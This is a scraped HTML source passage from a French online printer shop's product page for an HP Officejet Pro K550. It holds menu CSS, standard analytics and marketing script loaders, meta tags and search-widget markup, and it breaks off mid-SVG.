    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":0,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"3669cb38c70fcc4eb2c6761870b6ca45e970206d"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/imprimantes-jet-d-encre/784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html">
  <meta property="og:title" content="Imprimante HP Officejet Pro K550 - Livraison en 24 à 72 heures">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="Achetez imprimante HP Officejet Pro K550 - C8157A#ACT– Livraison gratuite à partir de 49€ - Imprimante jet d&#039;encre couleur, A4.">
  <meta property="og:image" content="https://shop-printer.fr/2115-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg">
      <meta property="product:pretax_price:amount" content="133.155">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="159.79">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-784436 product-hp-officejet-pro-k550-a4-couleur-imprimante-jet-d-encre product-id-category-281 product-id-manufacturer-3 product-id-supplier-1 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
